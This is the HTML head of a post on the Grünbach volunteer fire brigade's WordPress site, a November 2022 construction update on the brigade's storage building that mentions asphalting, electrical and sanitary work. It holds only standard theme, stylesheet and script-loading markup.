

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ff-gruenbach.at/bau-update-khd-lager-woche-7-woche-8-am-06-11-2022/
body_size: 15856
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="de-AT" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Bau Update KHD Lager Woche 7 + Woche 8 am 06.11.2022 &#8211; Freiwillige Feuerwehr Grünbach &#8211; FF Grünbach</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Freiwillige Feuerwehr Grünbach - FF Grünbach &raquo; Feed" href="https://www.ff-gruenbach.at/feed/" />
<link rel="alternate" type="application/rss+xml" title="Freiwillige Feuerwehr Grünbach - FF Grünbach &raquo; Kommentar-Feed" href="https://www.ff-gruenbach.at/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Freiwillige Feuerwehr Grünbach - FF Grünbach &raquo; iCal Feed" href="https://www.ff-gruenbach.at/events/?ical=1" />
					<link rel="shortcut icon" href="https://www.ff-gruenbach.at/wp-content/uploads/2019/12/Element-5xxxhdpi-e1575480286304.png" type="image/x-icon" />
		
					<!-- Apple Touch Icon -->
			<link rel="apple-touch-icon" sizes="180x180" href="https://www.ff-gruenbach.at/wp-content/uploads/2019/12/Element-5xxxhdpi-e1575480286304.png">
		
					<!-- Android Icon -->
			<link rel="icon" sizes="192x192" href="https://www.ff-gruenbach.at/wp-content/uploads/2019/12/Element-5xxxhdpi-e1575480286304.png">
		
					<!-- MS Edge Icon -->
			<meta name="msapplication-TileImage" content="https://www.ff-gruenbach.at/wp-content/uploads/2019/12/Element-5xxxhdpi-e1575480286304.png">
									<meta name="description" content="In den letzten beiden Wochen konnten viele Arbeiten finalisiert werden.

Zum einen wurde im Außenbreich asphaltiert, der Wiesenanbau abgeschlossen und diverse Elektroarbeiten durchgeführt.
Auch die ersten Folien wurde von den Fassadeplatten entfernt.

Im Innenbreich konnte die Sanitäranlage fertiggestellt werden.
Hier wurden WC und Waschbecken fertig angeschlossen.

Am Samstag, 5. November, wurden viele fleißige Hände zum Reinigen der Fahrzeughalle, der Garage"/>
				
		<meta property="og:locale" content="de_AT"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Freiwillige Feuerwehr Grünbach - FF Grünbach"/>
		<meta property="og:title" content="  Bau Update KHD Lager Woche 7 + Woche 8 am 06.11.2022"/>
				<meta property="og:description" content="In den letzten beiden Wochen konnten viele Arbeiten finalisiert werden.

Zum einen wurde im Außenbreich asphaltiert, der Wiesenanbau abgeschlossen und diverse Elektroarbeiten durchgeführt.
Auch die ersten Folien wurde von den Fassadeplatten entfernt.

Im Innenbreich konnte die Sanitäranlage fertiggestellt werden.
Hier wurden WC und Waschbecken fertig angeschlossen.

Am Samstag, 5. November, wurden viele fleißige Hände zum Reinigen der Fahrzeughalle, der Garage"/>
				<meta property="og:url" content="https://www.ff-gruenbach.at/bau-update-khd-lager-woche-7-woche-8-am-06-11-2022/"/>
										<meta property="article:published_time" content="2022-11-07T12:26:16+01:00"/>
											<meta name="author" content="Feuerwehr Grünbach"/>
								<meta property="og:image" content="https://www.ff-gruenbach.at/wp-content/uploads/2022/11/1667742112903-scaled.jpg"/>
		<meta property="og:image:width" content="2560"/>
		<meta property="og:image:height" content="1920"/>
		<meta property="og:image:type" content="image/jpeg"/>
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ff-gruenbach.at\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.ff-gruenbach.at/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://www.ff-gruenbach.at/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.12.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='nsc_bar_nice-cookie-consent-css' href='https://www.ff-gruenbach.at/wp-content/plugins/beautiful-and-responsive-cookie-consent/public/cookieNSCconsent.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.ff-gruenbach.at/wp-content/uploads/fusion-styles/310067496ff39401d8728b23f897e3ad.min.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='avada-fullwidth-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/fullwidth-md.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-fullwidth-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/fullwidth-sm.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-text-path-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/awb-text-path-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-text-path-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/awb-text-path-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-icon-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/icon-md.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-icon-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/icon-sm.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-grid-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/grid-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-grid-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/grid-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-image-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/image-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-image-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/image-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-person-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/person-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-person-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/person-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-section-separator-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/section-separator-md.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-section-separator-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/section-separator-sm.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-social-sharing-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/social-sharing-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-social-sharing-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/social-sharing-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-social-links-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/social-links-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-social-links-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/social-links-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-tabs-lg-min-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/tabs-lg-min.min.css?ver=7.13.1' type='text/css' media='only screen and (min-width: 640px)' />
<link rel='stylesheet' id='avada-tabs-lg-max-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/tabs-lg-max.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-tabs-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/tabs-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-tabs-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/tabs-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-text-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/text-md.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-text-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/text-sm.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-title-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/title-md.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-title-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/title-sm.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-post-card-image-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/post-card-image-sm.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-swiper-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/swiper-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-swiper-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/swiper-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-post-cards-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/post-cards-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-post-cards-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/post-cards-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-facebook-page-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/facebook-page-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-facebook-page-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/facebook-page-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-twitter-timeline-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/twitter-timeline-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-twitter-timeline-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/twitter-timeline-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-flickr-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/flickr-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-flickr-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/flickr-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-tagcloud-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/tagcloud-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-tagcloud-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/tagcloud-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-instagram-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/instagram-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-instagram-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/instagram-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-meta-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/meta-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-meta-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/meta-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-layout-colums-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/layout-columns-md.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-layout-colums-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/layout-columns-sm.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-1c-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-1c.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-2c-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-2c.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 712px)' />
<link rel='stylesheet' id='avada-min-2c-max-3c-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/min-2c-max-3c.min.css?ver=7.13.1' type='text/css' media='only screen and (min-width: 712px) and (max-width: 784px)' />
<link rel='stylesheet' id='avada-min-3c-max-4c-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/min-3c-max-4c.min.css?ver=7.13.1' type='text/css' media='only screen and (min-width: 784px) and (max-width: 856px)' />
<link rel='stylesheet' id='avada-min-4c-max-5c-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/min-4c-max-5c.min.css?ver=7.13.1' type='text/css' media='only screen and (min-width: 856px) and (max-width: 928px)' />
<link rel='stylesheet' id='avada-min-5c-max-6c-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/min-5c-max-6c.min.css?ver=7.13.1' type='text/css' media='only screen and (min-width: 928px) and (max-width: 1000px)' />
<link rel='stylesheet' id='avada-min-shbp-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/min-shbp.min.css?ver=7.13.1' type='text/css' media='only screen and (min-width: 991px)' />
<link rel='stylesheet' id='avada-min-shbp-header-legacy-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/min-shbp-header-legacy.min.css?ver=7.13.1' type='text/css' media='only screen and (min-width: 991px)' />
<link rel='stylesheet' id='avada-max-shbp-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-shbp.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 990px)' />
<link rel='stylesheet' id='avada-max-shbp-header-legacy-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-shbp-header-legacy.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 990px)' />
<link rel='stylesheet' id='avada-max-sh-shbp-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-sh-shbp.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 990px)' />
<link rel='stylesheet' id='avada-max-sh-shbp-header-legacy-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-sh-shbp-header-legacy.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 990px)' />
<link rel='stylesheet' id='avada-min-768-max-1024-p-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/min-768-max-1024-p.min.css?ver=7.13.1' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='avada-min-768-max-1024-p-header-legacy-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/min-768-max-1024-p-header-legacy.min.css?ver=7.13.1' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='avada-min-768-max-1024-l-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/min-768-max-1024-l.min.css?ver=7.13.1' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)' />
<link rel='stylesheet' id='avada-min-768-max-1024-l-header-legacy-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/min-768-max-1024-l-header-legacy.min.css?ver=7.13.1' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)' />
<link rel='stylesheet' id='avada-max-sh-cbp-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-sh-cbp.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-sbp-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-sh-sbp.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-640-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-sh-640.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-shbp-18-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-shbp-18.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 972px)' />
<link rel='stylesheet' id='avada-max-shbp-32-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-shbp-32.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 958px)' />
<link rel='stylesheet' id='avada-min-sh-cbp-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/min-sh-cbp.min.css?ver=7.13.1' type='text/css' media='only screen and (min-width: 800px)' />
<link rel='stylesheet' id='avada-max-640-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-640.min.css?ver=7.13.1' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='avada-max-main-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-main.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1000px)' />
<link rel='stylesheet' id='avada-max-cbp-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-cbp.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-cf7-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-sh-cbp-cf7.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-640-sliders-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-640-sliders.min.css?ver=7.13.1' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-sliders-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-sh-cbp-sliders.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-eslider-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-sh-cbp-eslider.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-768-ec-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-768-ec.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-ec-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-sh-cbp-ec.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='fb-max-sh-cbp-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/max-sh-cbp.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='fb-min-768-max-1024-p-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/min-768-max-1024-p.min.css?ver=3.13.1' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='fb-max-640-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/max-640.min.css?ver=3.13.1' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='fb-max-1c-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/max-1c.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='fb-max-2c-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/max-2c.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 712px)' />
<link rel='stylesheet' id='fb-min-2c-max-3c-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/min-2c-max-3c.css?ver=3.13.1' type='text/css' media='only screen and (min-width: 712px) and (max-width: 784px)' />
<link rel='stylesheet' id='fb-min-3c-max-4c-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/min-3c-max-4c.css?ver=3.13.1' type='text/css' media='only screen and (min-width: 784px) and (max-width: 856px)' />
<link rel='stylesheet' id='fb-min-4c-max-5c-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/min-4c-max-5c.css?ver=3.13.1' type='text/css' media='only screen and (min-width: 856px) and (max-width: 928px)' />
<link rel='stylesheet' id='fb-min-5c-max-6c-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/min-5c-max-6c.css?ver=3.13.1' type='text/css' media='only screen and (min-width: 928px) and (max-width: 1000px)' />
<link rel='stylesheet' id='avada-off-canvas-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/off-canvas-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-off-canvas-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/off-canvas-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<script type="text/javascript" src="https://www.ff-gruenbach.at/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ff-gruenbach.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.12.3","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ff-gruenbach.at/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.12.3" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://www.ff-gruenbach.at/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.12.3" id="layerslider-js"></script>
<script type="text/javascript" src="https://www.ff-gruenbach.at/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.12.3" id="layerslider-transitions-js"></script>
<meta name="generator" content="Powered by LayerSlider 7.12.3 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://www.ff-gruenbach.at/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ff-gruenbach.at/wp-json/wp/v2/posts/5769" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ff-gruenbach.at/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.ff-gruenbach.at/bau-update-khd-lager-woche-7-woche-8-am-06-11-2022/" />
<link rel='shortlink' href='https://www.ff-gruenbach.at/?p=5769' />
